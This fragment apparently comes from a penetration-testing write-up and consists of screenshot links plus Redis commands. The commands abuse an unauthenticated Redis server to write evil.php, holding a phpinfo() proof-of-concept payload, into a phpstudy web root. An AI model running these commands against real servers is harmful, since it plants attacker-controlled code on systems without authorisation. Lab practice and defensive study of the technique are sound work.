 config set dir "E:/phpstudy_pro/WWW"CONFIG SET dbfilename evil.phpset x "<?php phpinfo();?>"save